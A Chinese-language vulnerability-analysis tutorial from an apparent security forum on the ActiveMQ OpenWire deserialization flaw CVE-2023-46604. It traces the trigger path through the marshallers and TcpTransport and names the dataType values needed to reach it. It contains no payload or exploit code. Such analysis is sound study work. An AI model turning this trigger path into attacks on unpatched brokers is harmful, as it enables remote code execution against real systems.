问答
发起
提问
文章
攻防
活动
Toggle navigation
首页
(current)
问答
商城
实战攻防技术
活动
摸鱼办
搜索
登录
注册
【Web实战】ActiveMQ漏洞分析保姆教程(CVE-2023-46604)
漏洞分析
ActiveMQ漏洞分析保姆教程(CVE-2023-46604) by 猫蛋儿安全团队
**一、寻找触发点** =========== 首先通过代码对照工具需要漏洞触发点位置。根据对于的代码定位到BaseDataStreamMarshaller这个类的位置,可以看到这里通过反射调用实例化了一个构造函数传参为String的类。并且可以看到5.18.3增加了过滤规则,所以我们跟进IDEA里面进行进一步分析。  进入5.18.3版本的代码查看过滤函数。这里对类进行了一次判断,确定传入类是不是继承来自于另一个父类Throwable,如果不是抛出异常。  **二、触发点分析** =========== 我们通过对照函数找到了触发点,下一步我们将对触发函数进行进一步的分析首先找到触发点的位置。跟到BaseDataStreamMarshaller.createThrowable位置。  寻找createThrowable函数是什么位置进行触发。可以看到可以通过tightUnmarsalThrowable、looseUnmarsalThrowable两个方法进行触发。 我们了解到这里是通过传入的参数dataIn获取的传入的claszz和message。     回到刚才分析的位置,我们选择跟进其中一个looseUnmarsalThrowable进行分析,继续向上寻找looseUnmarsalThrowable的触发点。可以看到存在3个触发点,分别是ConnectionErrorMarshaller、ExceptionResponseMarshaller、MessageAckMarshaller。  我们选择跟进其中一个ExceptionResponseMarshaller进行分析,进入looseUnmarshal方法后,dataIn可控,从上层DataInput dataIn传入进来。另外我们通过层次结构分析可以看到方法上层通过OpenWireFormat进行调用,所以我们继续向上。  进入doUnmarshal,我们从头开始进行分析,传入DataInput dis后,会读取dis的readByte(),之后对其选择对应dataType的执行器,而我们从上面的分析可以得知我们需要触发ConnectionErrorMarshaller、ExceptionResponseMarshaller、MessageAckMarshaller这三个类的looseUnmarshal方法,可以看到ExceptionResponseMarshaller为31,ConnectionErrorMarshaller为16,MessageAckMarshaller为22。 我们上面拿的是ExceptionResponseMarshaller,所以我们的dataType为31,之后dsm创建了一个对应的类,也就是ExceptionResponse类。最后对应的执行器带着传入的参数dis和创建的类data执行looseUnmarshal向下。 这里我们可以得知DataInput dis需要是ExceptionResponse类dataType才可为31,才可以创建对应的执行器,也就是dsm才可为ExceptionResponseMarshaller。   从doUnmarshal方法看完之后我们继续向上我们跟到了unmarshal方法的位置。   通过分析和查询资料得知,不同协议的消息都会从此进行解析。我们可以写一个生产消费的demo去测试TCP协议的传输。然后我们继续向下跟进。   这里我们跟进到了TcpTransport类,readCommand()<—doRun()<—run(),这里其实关键的位置就是readCommand()方法,这里的wireFormat.unmarshal是对数据进行格式化,可以认为这是一个反序列化过程。这个Command也就是我们生成的类,所以我们的发送的消息数据也需要是序列化之后的数据。 到此我们的触发点分析也就结束了,现在我们就还需要解决两个问题 1.如何将marshal后的ExceptionResponse类发送出去。 2.寻找到一个构造函数为String类型的利用链。 **三、\*\***ExceptionResponse**\*\*类** ==================================== 问题1:如何将marshal后的ExceptionResponse类发送出去; 这个问题我们可以通过TcpTransport.oneway方法。这个oneway()方法里面传入的Object Command实际上就是我们正常发送消息使用的producer.send(ObjectMessage)里面的ObjectMessage。这里可以参考以下文章。 <https://www.cnblogs.com/mthoutai/p/6774920.html> <https://www.iteye.com/blog/donald-draper-2348440> 另外关于readCommad()获取消息的过程可以参考下面的文章。 <https://my.oschina.net/u/4410490/blog/3583489>   我们简单跟进一下生产者的send代码。  一路跟进 producer.send(message); ActiveMQMessageProducerSupport.class ActiveMQMessageProducer.class ActiveMQSession.class—>this.connection.syncSendPacket ActiveMQConnection.class—> this.transport.request(command) Transport.class ResponseCorrelator.class —>this.asyncRequest(command, (ResponseCallback)null); —>this.next.oneway(command); Transport.class MutexTransport.class—> oneway(Object command) AbstractInactivityMonitor.class —> oneway(Object o) —> this.doOnewaySend(o)   AbstractInactivityMonitor完毕消息发送准备,随后就会调用TcpTransport。OpenWireFormat,DataOutputStream通过tcp发送消息。 